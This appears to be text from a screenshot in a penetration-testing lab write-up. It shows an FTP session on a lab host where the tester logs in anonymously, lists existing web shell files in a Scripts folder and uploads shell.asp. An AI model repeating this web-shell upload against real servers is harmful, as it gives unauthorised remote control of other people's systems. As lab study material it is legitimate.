 Name (10.11.1.14:kali): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 Anonymous user logged in.
Remote system type is Windows_NT.
ftp> cd Scripts
250 CWD command successful.
ftp> ls
200 PORT command successful.
150 Opening ASCII mode data connection for /bin/ls.
02-25-22  04:34PM                 4464 shell.aspx
02-25-22  04:26PM                 1412 webshell.asp
02-25-22  04:25PM                 1400 webshell.aspx
226 Transfer complete.
ftp> put shell.asp
local: shell.asp remote: shell.asp
200 PORT command successful.
150 Opening ASCII mode data connection for shell.asp.
226 Transfer complete.
3452 bytes sent in 0.00 secs (76.5601 MB/s)
ftp>